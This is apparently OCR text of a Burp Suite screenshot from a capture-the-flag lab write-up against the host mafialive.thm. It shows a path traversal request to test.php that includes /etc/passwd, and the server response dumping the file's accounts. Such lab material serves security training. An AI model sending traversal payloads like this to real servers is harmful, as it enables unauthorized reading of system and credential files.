 Request
Pretty Raw Hex \n
1 GET /test.php?view=/var/www/html/development_testing/.././.././.././../etc/passwd
HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
application/x-httpd-php,text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://mafialive.thm/test.php
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="
/test.php?view=/var/www/html/development_testing/mrrobot.php">
<button id="secret">
Here is a button
</button>
</a>
<br>
18 root:x:0:0:root:/root:/bin/bash
19 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
20 bin:x:2:2:bin:/bin:/usr/sbin/nologin
21 sys:x:3:3:sys:/dev:/usr/sbin/nologin
22 sync:x:4:65534:sync:/bin:/bin/sync
23 games:x:5:60:games:/usr/games:/usr/sbin/nologin
24 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
25 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
26 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
27 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
28 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
29 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
30 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
31 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
32 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
33 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
34 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
35 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
36 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin
37 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
38 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
39 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
40 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
41 uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
42 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
43 archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash
44 </div>
45 </body>
46
47 </html>